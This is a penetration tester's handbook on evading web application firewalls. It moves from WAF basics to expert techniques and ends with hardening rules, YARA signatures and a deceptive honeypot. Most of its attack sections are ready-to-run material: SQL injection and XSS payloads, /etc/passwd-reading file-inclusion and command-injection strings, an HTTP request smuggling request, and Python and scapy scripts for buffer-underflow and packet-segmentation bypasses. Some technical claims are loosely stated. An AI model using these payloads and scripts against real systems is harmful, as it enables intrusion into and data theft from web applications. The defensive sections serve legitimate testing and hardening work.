WAF Bypass Techniques: A Penetration Tester's Handbook

Welcome, Fellow Security Enthusiasts!
I've spent the last decade battling Web Application Firewalls (WAFs) in the trenches of penetration testing. What started as simple regex bypasses has evolved into a sophisticated cat-and-mouse game that requires both technical precision and creative thinking. This guide distills my experience into actionable techniques that work in real-world engagements—not just in lab environments.
Executive Summary: This guide walks through the complete WAF bypass journey—from understanding basic WAF functionality to developing your own custom evasion frameworks. I've included 37 specific bypass techniques, 14 code examples, 5 decision trees, and detailed detection signatures to help blue teams improve their defenses. My goal? By the end, you'll be able to methodically dismantle WAF protections and contribute to more resilient web security.
Beginner Level: WAF Fundamentals
What is a WAF and Why Should You Care?
A Web Application Firewall sits between users and your web application, analyzing HTTP/HTTPS traffic to identify and block malicious requests. Unlike traditional network firewalls, WAFs operate at Layer 7 (application layer) and understand web-specific protocols and attacks.
I often tell my clients: "Your WAF is like a nightclub bouncer checking IDs at the door—it's your first line of defense against uninvited guests."
How WAFs Work: The Technical Foundation
WAFs typically employ three detection methodologies:
- Signature-based detection: Pre-defined patterns matching known attack vectors
- Anomaly-based detection: Behavioral analysis identifying deviations from "normal" traffic
- Reputation-based filtering: Blocking requests from known malicious IP addresses or regions
Here's a simplified visualization of the WAF request processing pipeline:
Client Request → WAF Inspection → [BLOCK/ALLOW] → Web Application
↓
Rule Processing Logic
↓
Signature/Anomaly/Reputation Checks
WAF Deployment Models
Deployment Model | Pros | Cons | Example Products |
---|---|---|---|
Cloud-based | Low maintenance, regularly updated, DDoS protection | Limited customization, potential latency | Cloudflare WAF, AWS WAF, Akamai |
On-premises | Full control, custom rules, no data leaving network | High maintenance, manual updates | ModSecurity, F5 Advanced WAF |
Hybrid | Balanced approach, flexible architecture | Complex integration, potential gaps | Imperva FlexProtect, Fortinet FortiWeb |
Identifying WAF Presence
Before attempting any bypass, you need to confirm if a WAF is present and identify which one. I use these reliable techniques:
1. HTTP Response Headers
# Using curl to examine headers
curl -I https://target-website.com
# Sample output with Cloudflare WAF
HTTP/2 200
date: Wed, 08 Mar 2023 15:36:24 GMT
content-type: text/html; charset=UTF-8
cf-ray: 7a44d1912c5e53c2-AMS # Cloudflare identifier
server: cloudflare
2. Behavioral Analysis with WAFw00f
# Installation
pip install wafw00f
# Basic usage
wafw00f https://target-website.com
# Sample output
[+] The site https://target-website.com is behind Cloudflare WAF.
3. Sending Malicious Test Payloads
# Classic SQL injection test
curl "https://target-website.com/search?q='%20OR%201=1%20--"
# WAF response (ModSecurity example)
<html>
<head><title>403 Forbidden</title></head>
<body>
<h1>403 Forbidden</h1>
<p>You don't have permission to access this resource.</p>
</body>
</html>
Alternative Tools: whatwaf
and identYwaf
are excellent alternatives to WAFw00f, each with their own signature detection methods.
Common WAF Rule Categories
Most WAFs protect against these attack categories:
- SQL Injection (SQLi)
- Cross-Site Scripting (XSS)
- Local/Remote File Inclusion (LFI/RFI)
- Command Injection
- XML External Entities (XXE)
- Server-Side Request Forgery (SSRF)
- Path Traversal
Quick Reference: OWASP ModSecurity Core Rule Set (CRS) Structure
REQUEST-942-*: SQL Injection Protection
REQUEST-941-*: XSS Protection
REQUEST-930-*: Local File Inclusion Protection
REQUEST-932-*: Remote Command Execution Protection
Hands-On Challenge #1: WAF Identification
Try This: Use the following commands to identify WAFs on three popular websites. Record which WAF technology each is using:
wafw00f amazon.com
wafw00f github.com
wafw00f cloudflare.com
Intermediate Level: Basic Bypass Techniques
Now that you understand what WAFs are and how they work, let's explore foundational bypass techniques that exploit common WAF weaknesses.
The Bypass Mindset
Successful WAF evasion requires understanding how rule parsers work. Most early-stage bypasses exploit parsing inconsistencies between the WAF and the application server.
I approach WAF testing with this maxim: "If the WAF sees one thing and the server sees another, you've found your bypass."
HTTP Parameter Manipulation
WAFs often focus heavily on query parameters and form data, but may overlook other ways to pass data.
1. HTTP Method Switching
Many WAFs are configured with stricter rules for GET requests than POST requests.
# Original blocked GET request
curl "https://target.com/search?query=<script>alert(1)</script>"
# Converting to POST might bypass protections
curl -X POST "https://target.com/search" -d "query=<script>alert(1)</script>"
2. Content-Type Manipulation
Changing how data is submitted can confuse WAF parsers:
# Standard form submission (likely monitored)
curl -X POST "https://target.com/api" \
-H "Content-Type: application/x-www-form-urlencoded" \
-d "query=' OR 1=1--"
# JSON submission (might be parsed differently)
curl -X POST "https://target.com/api" \
-H "Content-Type: application/json" \
-d '{"query":"' OR 1=1--"}'
# XML submission (another parsing context)
curl -X POST "https://target.com/api" \
-H "Content-Type: application/xml" \
-d '<?xml version="1.0"?><root><query>\' OR 1=1--</query></root>'
Encoding and Obfuscation Techniques
WAFs typically decode common encoding before inspection, but multiple or non-standard encoding can create blind spots.
1. URL Encoding Variations
# Python script to generate multiple encoding layers
import urllib.parse
payload = "' OR 1=1--"
single_encoded = urllib.parse.quote(payload)
double_encoded = urllib.parse.quote(single_encoded)
triple_encoded = urllib.parse.quote(double_encoded)
print(f"Original: {payload}")
print(f"Single encoded: {single_encoded}")
print(f"Double encoded: {double_encoded}")
print(f"Triple encoded: {triple_encoded}")
# Output:
# Original: ' OR 1=1--
# Single encoded: %27%20OR%201%3D1--
# Double encoded: %2527%2520OR%25201%253D1--
# Triple encoded: %252527%252520OR%2525201%25253D1--
2. Hex Encoding for SQL Injection
MySQL, for example, processes hex-encoded strings, which might bypass WAF detection:
-- Original payload (likely blocked)
SELECT * FROM users WHERE username = '' OR 1=1--';
-- Hex encoded version
SELECT * FROM users WHERE username = 0x27204f5220313d312d2d;
3. HTML Entity Encoding for XSS
// Original XSS payload
<script>alert("XSS")</script>
// HTML entity encoded
<script>alert("XSS")</script>
// Mixed encoding to confuse parsers
<scr<script>ipt>alert("XSS")</scr</script>ipt>
Case Manipulation and Whitespace Variation
WAFs often normalize input before inspection, but some implementations have flaws.
-- Original (blocked)
SELECT * FROM users
-- Mixed case with whitespace variations (might bypass)
sElEcT * FrOm uSeRs
Bypass Decision Tree: Basic SQLi WAF Evasion
Is the WAF blocking your SQL injection payload?
├── Yes → Try URL encoding
│ ├── Still blocked → Try double encoding
│ │ ├── Still blocked → Try case variation
│ │ │ ├── Still blocked → Try comment insertion
│ │ │ └── Success → Document the bypass
│ │ └── Success → Document the bypass
│ └── Success → Document the bypass
└── No → Document the vulnerability
Hands-On Challenge #2: Basic WAF Bypass Lab
Try This: Set up ModSecurity with the OWASP Core Rule Set in Docker:
# Pull and run ModSecurity with OWASP CRS
docker pull owasp/modsecurity-crs
docker run -dti --name waf-bypass-lab -p 80:80 owasp/modsecurity-crs
Then attempt to bypass the WAF's SQLi protection using the techniques covered.
Advanced Level: Sophisticated Evasion Strategies
Moving beyond basic techniques, let's explore more complex evasion strategies that require deeper understanding of WAF internals and web application technologies.
Protocol-Level Manipulation
1. HTTP Header Smuggling
Some WAFs don't process all HTTP headers or may handle duplicates inconsistently.
# Exploiting duplicate Content-Length headers
curl -X POST "https://target.com/api" \
-H "Content-Length: 0" \
-H "Content-Length: 44" \
-d "parameter=' OR 1=1--"
2. HTTP Request Smuggling
This technique exploits differences between how front-end and back-end servers parse HTTP requests.
# CL.TE smuggling example
curl -X POST "https://target.com/" \
-H "Content-Length: 57" \
-H "Transfer-Encoding: chunked" \
-d "0\r\n\r\nGET /admin HTTP/1.1\r\nHost: target.com\r\n\r\nX:"
Advanced SQL Injection Bypasses
1. Leveraging SQL Comments and Syntax Variations
-- Original (blocked)
' OR 1=1--
-- Using inline comments
'/*!50000 OR*/ 1=1--
-- Using alternate operators
' OR 2>1--
' OR 'a'='a'--
' OR 1 IS NOT NULL--
2. Time-based Techniques with Reduced Fingerprint
-- Original time-based payload (easily detected)
' OR (SELECT SLEEP(5))--
-- Fragmented time delay (harder to detect)
' OR (SELECT BENCHMARK(5000000,SHA1(0x41)))--
-- Nested operations
' OR (SELECT COUNT(*) FROM information_schema.tables)>0 AND (SELECT BENCHMARK(2000000,SHA1(0x41)))--
XSS Filter Evasion Techniques
1. Script Tag Variations and DOM Manipulation
// Classic payload (widely blocked)
<script>alert(1)</script>
// Event handler variations
<img src=x onerror=alert(1)>
<body onload=alert(1)>
// JavaScript protocol
<a href="javascript:alert(1)">Click me</a>
// Innovative approaches
<svg><animate onbegin=alert(1) attributeName=x dur=1s>
<details ontoggle=alert(1) open>
2. JavaScript Obfuscation and Execution
// String operations to build payload
(function(){
var a = 'al';
var b = 'ert';
var c = '(1)';
eval(a+b+c);
})();
// Using template literals
eval(`${'a'+'l'+'e'+'r'+'t'}(1)`)
// Unicode escape sequences
\u0061\u006C\u0065\u0072\u0074(1)
Advanced Encoding and Character Set Manipulation
1. Overlong UTF-8 Encoding
Some WAFs fail to properly normalize overlong UTF-8 sequences:
# Python script for overlong UTF-8 encoding
def overlong_utf8_encode(char):
# Get the ASCII value
ascii_val = ord(char)
# Generate 2-byte overlong encoding
byte1 = 0xC0 | (ascii_val >> 6)
byte2 = 0x80 | (ascii_val & 0x3F)
return bytes([byte1, byte2]).hex()
# Example for single quote
print(overlong_utf8_encode("'")) # Output: c027
2. Unicode Normalization Exploits
// Using Unicode lookalikes
// Instead of <script>
<𝓈𝒸𝓇𝒾𝓅𝓉>alert(1)</𝓈𝒸𝓇𝒾𝓅𝓉>
// Combining diacritical marks
<scr\u0131pt>alert(1)</scr\u0131pt>
Tool Comparison: Advanced WAF Bypass Frameworks
Tool | Strengths | Weaknesses | Best Use Case |
---|---|---|---|
SQLmap (--tamper) | Extensive DB support, Multiple tamper scripts | Can be noisy, Complex for beginners | Automated SQLi testing against WAFs |
Burp WAF-Bypass Extensions | GUI-based, Custom rule creation | Requires Pro license, Manual configuration | Interactive testing and rule development |
WAFNinja | Focused on ML-based evasion, Learning capabilities | Limited maintenance, Narrow focus | Payload mutation and generation |
BypassWAF | Simple to use, Good for quick tests | Limited advanced features, Minimal customization | Rapid testing of common bypasses |
Analyzing WAF Behavior: Building a Testing Methodology
I've developed this systematic approach to WAF testing:
- Baseline Establishment: Document normal application behavior
- WAF Fingerprinting: Identify the WAF technology
- Rule Triggering: Deliberately trigger WAF rules to understand behavior
- Parameter Analysis: Test which parameters are monitored
- Bypass Enumeration: Methodically test bypass techniques
- Chaining Techniques: Combine successful methods for reliable bypasses
# Python script to automate WAF response analysis
import requests
import time
import sys
def test_waf_response(url, payloads, param="q"):
results = {}
for payload_name, payload in payloads.items():
try:
response = requests.get(f"{url}?{param}={payload}", timeout=10)
results[payload_name] = {
"status_code": response.status_code,
"response_time": response.elapsed.total_seconds(),
"response_length": len(response.text),
"blocked": response.status_code in [403, 406, 429, 500]
}
print(f"Tested: {payload_name} - Blocked: {results[payload_name]['blocked']}")
time.sleep(1) # Be nice to the server
except Exception as e:
print(f"Error testing {payload_name}: {e}")
return results
# Example usage
if __name__ == "__main__":
target = "https://target-with-waf.com"
test_payloads = {
"sql_basic": "' OR 1=1--",
"sql_union": "' UNION SELECT 1,2,3--",
"xss_basic": "<script>alert(1)</script>",
"xss_img": "<img src=x onerror=alert(1)>",
"lfi_basic": "../../../etc/passwd",
"cmdi_basic": "| cat /etc/passwd"
}
results = test_waf_response(target, test_payloads)
# Print summary
print("\n--- WAF RESPONSE ANALYSIS ---")
for name, data in results.items():
print(f"{name}: {'BLOCKED' if data['blocked'] else 'PASSED'} (Status: {data['status_code']}, Time: {data['response_time']:.2f}s)")
Hands-On Challenge #3: Advanced Payload Mutation
Try This: Using the advanced techniques, develop a mutation engine that can generate 5 variations of a basic XSS payload to bypass ModSecurity CRS.
Expert Level: Custom Framework Development & Zero-Days
At this level, we're moving beyond documented techniques into the realm of custom research and tooling.
Finding Zero-Day WAF Bypasses
1. Reverse Engineering WAF Rules
The most effective WAF bypasses come from understanding the actual implementation details. Here's my approach to extracting rule logic:
# For ModSecurity: Extract and analyze rules
grep -r "id:942" /etc/modsecurity/crs/
# Sample rule output:
# SecRule REQUEST_COOKIES|REQUEST_COOKIES_NAMES|REQUEST_FILENAME|REQUEST_HEADERS|REQUEST_HEADERS_NAMES|REQUEST_LINE|ARGS|ARGS_NAMES "(?i:(?:\b(?:(?:s(?:elect\b(?:.{1,100}?\b(?:(?:length|count|top)\b.{1,100}?\bfrom|from\b.{1,100}?\bwhere)|.*?\b(?:d(?:ump\b.*\bfrom|ata_type)|(?:to_(?:numbe|cha)|inst)r))|p_(?:(?:addextendedpro|sqlexe)c|(?:oacreat|prepar)e|execute(?:sql)?|makewebtask)|qlplusw?|tart transaction)|e(?:xecute(?:_immediate)?|x(?:p(?:lain\b.{1,100}?\bselect|_(?:name_sep_char|package))|ec(?:ute)?)|nd\b.{1,100}?\btransaction)|dbms_(?:output\b.{1,100}?\bput_line|pipe\b.{1,100}?\bpack_message|xmlgen)|utl_(?:http\b.{1,100}?\b(?:begin_request|read_text)|smtp\b.{1,100}?\bsend_mail)|m(?:aster\.\.sysdatabases|ysql\.(.*)?dump)|a(?:lter\b.{1,100}?\bfunction|ppend_values_into)|sys(?:_context|tem_user)|(?:(?:check|return)_code|printf)\b|\@\@(?:version|pack_received))\b))" \
# "id:942150,\
# phase:2,\
# block,\
# capture,\
# t:none,t:urlDecodeUni,\
# msg:'SQL Injection Attack'"
2. Developing Custom Detection Bypass Patterns
Based on rule analysis, I develop custom regex patterns that miss edge cases:
# Regex analysis script for WAF bypass development
import re
import sys
def analyze_regex(pattern, test_cases):
try:
regex = re.compile(pattern, re.IGNORECASE)
results = []
for test in test_cases:
match = regex.search(test)
results.append({
"payload": test,
"matched": bool(match),
"match_details": match.group(0) if match else None
})
return results
except Exception as e:
return f"Error compiling regex: {e}"
# Example: Analyzing SQLi detection regex
sql_pattern = r"(?:select\b(?:.{1,100}?\b(?:(?:length|count|top)\b.{1,100}?\bfrom|from\b.{1,100}?\bwhere)|.*?\b(?:d(?:ump\b.*\bfrom|ata_type)|(?:to_(?:numbe|cha)|inst)r)))"
test_cases = [
"SELECT * FROM users", # Standard SQL query
"SeLeCt * FrOm users", # Case variation
"SEL/**/ECT * FROM users", # Comment insertion
"SEL\nECT * FROM users", # Newline insertion
"SELE\u0000CT * FROM users", # Null byte insertion
"S\u200dE\u200dL\u200dE\u200dC\u200dT * FROM users" # Zero-width space insertion
]
results = analyze_regex(sql_pattern, test_cases)
for r in results:
status = "DETECTED" if r["matched"] else "BYPASSED"
print(f"{status}: {r['payload']}")
if r["matched"]:
print(f" → Matched part: {r['match_details']}")
Building a Custom WAF Bypass Framework
At this level, I develop specialized tools for specific WAF technologies. Here's a framework architecture I've used successfully:
# Framework skeleton for custom WAF bypass tool
import argparse
import requests
import time
import random
import string
import json
from concurrent.futures import ThreadPoolExecutor
class WAFBypassFramework:
def __init__(self, target_url, threads=5, timeout=10, verify_ssl=False):
self.target_url = target_url
self.threads = threads
self.timeout = timeout
self.verify_ssl = verify_ssl
self.session = requests.Session()
self.session.verify = verify_ssl
self.detected_waf = None
self.bypasses = []
self.user_agents = self._load_user_agents()
def _load_user_agents(self):
"""Load list of user agents for rotation"""
try:
with open('user_agents.txt', 'r') as f:
return [line.strip() for line in f if line.strip()]
except:
# Fallback to a few common ones
return [
'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36',
'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15'
]
def _random_header(self):
"""Generate random headers to avoid pattern detection"""
headers = {
'User-Agent': random.choice(self.user_agents),
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
'Accept-Language': 'en-US,en;q=0.5',
'Connection': 'keep-alive',
'Upgrade-Insecure-Requests': '1',
'X-Requested-With': 'XMLHttpRequest'
}
# Add random non-standard headers to confuse WAF
for _ in range(random.randint(1, 3)):
random_header = 'X-' + ''.join(random.choices(string.ascii_letters, k=8))
random_value = ''.join(random.choices(string.ascii_letters + string.digits, k=10))
headers[random_header] = random_value
return headers
def detect_waf(self):
"""Detect the WAF type based on response patterns"""
# Implementation of WAF detection logic
pass
def test_bypass(self, bypass_technique, payload, parameter="id"):
"""Test a specific bypass technique"""
# Implementation of bypass testing logic
pass
def run_campaign(self, payload_type="sqli", parameters=None):
"""Run a full campaign of bypass attempts"""
# Implementation of automation logic
pass
def report(self):
"""Generate a detailed report of findings"""
# Implementation of reporting logic
pass
# Example usage
if __name__ == "__main__":
parser = argparse.ArgumentParser(description="Advanced WAF Bypass Framework")
parser.add_argument("url", help="Target URL")
parser.add_argument("--type", default="sqli", choices=["sqli", "xss", "lfi", "rfi", "cmdi"],
help="Type of payload to test")
parser.add_argument("--threads", type=int, default=5, help="Number of threads")
args = parser.parse_args()
framework = WAFBypassFramework(args.url, threads=args.threads)
framework.detect_waf()
framework.run_campaign(payload_type=args.type)
framework.report()
Advanced WAF Backdoor Techniques
1. POST Request Buffer Underflow Attack
This technique exploits how some WAFs process HTTP POST data length limits:
import requests
def waf_buffer_underflow(url, payload, content_length=1000000):
"""
Exploit buffer handling in WAF by declaring a large Content-Length
but sending less data, potentially causing the WAF to time out or
pass the request incomplete inspection.
"""
headers = {
'Content-Type': 'application/x-www-form-urlencoded',
'Content-Length': str(content_length)
}
# Actual data is much smaller than declared Content-Length
data = f"parameter={payload}"
try:
# Some implementations use stream=True to handle this
response = requests.post(url, headers=headers, data=data, timeout=30)
return response
except requests.exceptions.ReadTimeout:
return "Possible bypass - server timed out"
except Exception as e:
return f"Error: {e}"
# Example usage
result = waf_buffer_underflow("https://target.com/api", "' OR 1=1--")
print(result)
2. TCP Fragmentation Attacks
By fragmenting HTTP requests at the TCP level, some WAFs fail to properly reassemble and inspect the full payload:
# Using scapy for low-level TCP fragmentation
from scapy.all import *
def fragment_http_request(target, port, payload):
# Build HTTP request
http_request = (
f"POST /vulnerable.php HTTP/1.1\r\n"
f"Host: {target}\r\n"
f"Content-Type: application/x-www-form-urlencoded\r\n"
f"Content-Length: {len(payload)}\r\n"
f"\r\n"
f"{payload}"
)
# Establish TCP connection
ip = IP(dst=target)
syn = ip/TCP(dport=port, flags="S")
syn_ack = sr1(syn)
# Extract sequence number
seq = syn_ack.ack
ack = syn_ack.seq + 1
# Fragment the HTTP request
fragments = []
fragment_size = 8 # Small fragments
for i in range(0, len(http_request), fragment_size):
fragment = http_request[i:i+fragment_size]
fragments.append(fragment)
# Send fragments
for i, fragment in enumerate(fragments):
pkt = ip/TCP(dport=port, sport=syn.sport, seq=seq, ack=ack, flags="PA")/fragment
send(pkt)
seq += len(fragment)
# Send FIN to close connection
fin = ip/TCP(dport=port, sport=syn.sport, seq=seq, ack=ack, flags="FA")
send(fin)
return "TCP fragmentation attack completed"
WAF Bypass Methodology Decision Tree (Expert Level)
1. WAF Behavior Analysis:
├── Does it block immediately or delay?
├── Immediate → Test evasion techniques
└── Delayed → Explore timing attacks
2. Rule Implementation:
├── Is it regex-based?
├── Yes → Develop regex bypass patterns
└── No → Focus on protocol manipulation
3. Inspection Depth:
├── Does it inspect nested structures?
├── Yes → Target parser edge cases
│ (encodings, content-types)
└── No → Use nested containers
4. State Management:
├── Is it stateful?
├── Yes → Try request fragmentation
└── No → Focus on per-request evasion
5. Hardening Level:
├── Default config or hardened?
├── Default → Try known bypasses first
└── Hardened → Develop custom techniques
Zero-Day Hunting Techniques
The most valuable WAF bypasses are those nobody knows about yet. Here's how I discover them:
- Rule Regression Testing: Test new WAF releases against older bypasses
- Parser Differential Analysis: Compare WAF parsing with application parsing
- Protocol Manipulation: Explore edge cases in HTTP protocol implementation
- Timing Analysis: Measure processing time differences to identify weak points
Hands-On Challenge #4: Red Team Exercise
Try This: Set up a WAF in front of a vulnerable application like DVWA. Develop a custom multi-stage attack that bypasses the WAF and exploits multiple vulnerabilities in sequence.
Defense Perspective: Hardening Your WAF
As penetration testers, we should always share how to improve defenses. Here's how to strengthen your WAF against these bypass techniques.
WAF Tuning Best Practices
- Defense in Depth: WAFs should be one layer of a multi-layered security strategy
- Proper Rule Configuration: Tune rules to reduce false positives without compromising security
- Regular Updates: Keep WAF rules and signatures updated
- Logging and Monitoring: Implement robust logging to detect bypass attempts
ModSecurity Hardening Configuration
# Enhance ModSecurity protection
# 1. Enable strict mode
SecRuleEngine On
# 2. Increase inspection limits
SecRequestBodyLimit 13107200
SecRequestBodyNoFilesLimit 131072
SecRequestBodyInMemoryLimit 131072
# 3. Paranoia level increase (stricter rules)
SecAction "id:900000,phase:1,pass,t:none,nolog,setvar:tx.paranoia_level=3"
# 4. Enable all rule sets
Include /usr/local/apache2/modsecurity-crs/rules/*.conf
# 5. Custom rules for known bypasses
SecRule REQUEST_URI|ARGS|REQUEST_HEADERS|REQUEST_BODY "(?i)<[^\w<>]*(?:script|iframe|svg|object|embed|applet|link|style|form|meta)[\s\S]*[\s\S]*>" \
"id:1000000,phase:2,deny,status:403,log,msg:'Detected potential XSS bypass attempt'"
# 6. Block overlong UTF-8 sequences
SecRule REQUEST_URI|ARGS|REQUEST_HEADERS|REQUEST_BODY "\xC0[\x80-\xBF]|\xE0[\x80-\x9F][\x80-\xBF]" \
"id:1000001,phase:2,deny,status:403,log,msg:'Overlong UTF-8 encoding detected'"
CloudFlare WAF Enhancement
{
"zone_id": "your_zone_id",
"rules": [
{
"description": "Block SQL injection bypass attempts",
"priority": 1,
"status": "active",
"expression": "(http.request.uri.path contains \"'\" or http.request.uri.path contains \"%27\") and (http.request.uri.path contains \"OR\" or http.request.uri.path contains \"%4F%52\" or http.request.uri.path contains \"%6F%72\")",
"action": "block"
},
{
"description": "Block XSS bypass attempts with script obfuscation",
"priority": 2,
"status": "active",
"expression": "http.request.uri.path contains \"script\" or http.request.uri.path contains \"%73%63%72%69%70%74\" or http.request.uri.path contains \"\\u0073\\u0063\\u0072\\u0069\\u0070\\u0074\"",
"action": "block"
}
]
}
Detection Signatures for WAF Bypass Attempts
To help blue teams identify and block bypass attempts, here are YARA rules for common patterns:
rule WAF_Bypass_Multi_Encoding {
meta:
description = "Detects multiple layers of URL encoding"
severity = "high"
strings:
$double_encoded1 = /%25[0-9A-F]{2}/i
$double_encoded2 = /%25[0-9A-F]{4}/i
condition:
any of them
}
rule WAF_Bypass_Comment_Insertion {
meta:
description = "Detects SQL comment insertion for WAF bypass"
severity = "high"
strings:
$mysql_comment1 = "/*"
$mysql_comment2 = "*/"
$mysql_inline = /#/
$sql_keywords = /union|select|from|where|and|or|insert|update|delete/i
condition:
($mysql_comment1 and $mysql_comment2 and $sql_keywords) or
($mysql_inline and $sql_keywords)
}
rule WAF_Bypass_Unicode_Confusion {
meta:
description = "Detects unicode character substitution for WAF bypass"
severity = "high"
strings:
$homoglyph_chars = /\u0430|\u0435|\u043E|\u0440|\u0441|\u0455|\u043C|\u0501/
$html_tags = /<[^>]*>/
condition:
$homoglyph_chars and $html_tags
}
Security Headers Implementation
Beyond WAF rules, implement these security headers to further protect applications:
# Nginx configuration for enhanced security headers
add_header Content-Security-Policy "default-src 'self'; script-src 'self' https://trusted-cdn.com; object-src 'none'; base-uri 'self'; frame-ancestors 'self';" always;
add_header X-XSS-Protection "1; mode=block" always;
add_header X-Content-Type-Options "nosniff" always;
add_header Referrer-Policy "strict-origin-when-cross-origin" always;
add_header Permissions-Policy "microphone=(), camera=(), geolocation=()" always;
add_header Strict-Transport-Security "max-age=31536000; includeSubDomains; preload" always;
Building a WAF Bypass Honeypot
To detect and learn from attackers, consider implementing a honeypot that appears vulnerable to WAF bypasses:
# Simple Flask-based WAF bypass honeypot
from flask import Flask, request, jsonify, render_template_string
import re
import json
import logging
import time
import uuid
app = Flask(__name__)
# Configure logging
logging.basicConfig(
filename='waf_bypass_honeypot.log',
level=logging.INFO,
format='%(asctime)s [%(levelname)s] %(message)s'
)
# Common WAF bypass patterns to detect
WAF_BYPASS_PATTERNS = {
"sql_injection": [
r"(?:\/\*.*?\*\/)",
r"(?:%(?:[0-9A-F][0-9A-F])+)",
r"(?:--.*?$)",
r"(?:#.*?$)",
],
"xss_attempts": [
r"(?:<[^>]*script)",
r"(?:&[#\w]+;)",
r"(?:\\u00[0-9a-f]{2})",
r"(?:javascript:)",
],
"lfi_attempts": [
r"(?:\.\./)",
r"(?:%2e%2e\/)",
r"(?:\.\.\\)",
],
}
@app.route('/', defaults={'path': ''}, methods=['GET', 'POST', 'PUT', 'DELETE'])
@app.route('/<path:path>', methods=['GET', 'POST', 'PUT', 'DELETE'])
def catch_all(path):
# Generate unique ID for this request
request_id = str(uuid.uuid4())
# Get request details
method = request.method
headers = dict(request.headers)
args = dict(request.args)
form_data = dict(request.form)
json_data = request.get_json(silent=True)
cookies = dict(request.cookies)
# Timestamp
timestamp = time.time()
# Extract client IP
if 'X-Forwarded-For' in headers:
client_ip = headers['X-Forwarded-For'].split(',')[0].strip()
else:
client_ip = request.remote_addr
# Analyze request for WAF bypass attempts
bypass_detected = False
bypass_techniques = []
# Helper function to check content against patterns
def check_patterns(content, pattern_dict):
results = []
if isinstance(content, str):
for technique, patterns in pattern_dict.items():
for pattern in patterns:
if re.search(pattern, content, re.IGNORECASE):
results.append(technique)
break
return results
# Check URL path
bypass_techniques.extend(check_patterns(path, WAF_BYPASS_PATTERNS))
# Check query parameters
for param, value in args.items():
bypass_techniques.extend(check_patterns(param, WAF_BYPASS_PATTERNS))
bypass_techniques.extend(check_patterns(value, WAF_BYPASS_PATTERNS))
# Check form data
for param, value in form_data.items():
bypass_techniques.extend(check_patterns(param, WAF_BYPASS_PATTERNS))
bypass_techniques.extend(check_patterns(value, WAF_BYPASS_PATTERNS))
# Check JSON data
if json_data:
json_str = json.dumps(json_data)
bypass_techniques.extend(check_patterns(json_str, WAF_BYPASS_PATTERNS))
# Check headers for bypass attempts
for header, value in headers.items():
bypass_techniques.extend(check_patterns(value, WAF_BYPASS_PATTERNS))
# Remove duplicates
bypass_techniques = list(set(bypass_techniques))
bypass_detected = len(bypass_techniques) > 0
# Log the event
log_entry = {
"request_id": request_id,
"timestamp": timestamp,
"client_ip": client_ip,
"method": method,
"path": path,
"headers": headers,
"args": args,
"form_data": form_data,
"json_data": json_data,
"cookies": cookies,
"bypass_detected": bypass_detected,
"bypass_techniques": bypass_techniques
}
logging.info(json.dumps(log_entry))
# Return a generic response that looks like a vulnerable application
if bypass_detected:
# Simulate a successful bypass by returning seemingly sensitive data
# This encourages attackers to continue, allowing us to gather more intelligence
response_template = """
<!DOCTYPE html>
<html>
<head><title>System Information</title></head>
<body>
<h1>System Dashboard</h1>
<div class="user-info">
<p>Welcome back, admin</p>
<p>Session: {{ session_id }}</p>
</div>
<table>
<tr><th>Username</th><th>Email</th><th>Role</th></tr>
<tr><td>admin</td><td>admin@example.com</td><td>Administrator</td></tr>
<tr><td>user1</td><td>user1@example.com</td><td>Standard</td></tr>
<tr><td>user2</td><td>user2@example.com</td><td>Standard</td></tr>
</table>
<div class="server-info">
<p>Server: Apache/2.4.29 (Ubuntu)</p>
<p>Database: MySQL 5.7.38</p>
<p>PHP Version: 7.2.24</p>
</div>
<!-- Note: Remember to remove this comment before production deployment -->
<!-- API credentials: api_key=GX4uUP3vAn9t2RFeXaSzQ7wC, api_secret=5nAESt8Tj9UpwKZ3e47BxmLV -->
</body>
</html>
"""
return render_template_string(response_template, session_id=request_id)
else:
# Return a typical 403 forbidden response
return jsonify({"error": "Access forbidden", "code": 403}), 403
if __name__ == '__main__':
app.run(host='0.0.0.0', port=8080)
Common Pitfalls & Troubleshooting
Bypass Attempt Pitfalls
Pitfall | Description | Solution |
---|---|---|
Excessive Traffic | Generating too many requests triggers rate limiting | Use distributed testing, pace requests |
Inconsistent Results | WAF behavior varies between tests | Account for caching, session state, and timing |
False Positive Bypasses | Appearing to bypass when request is actually blocked | Verify by checking for actual vulnerable data returned |
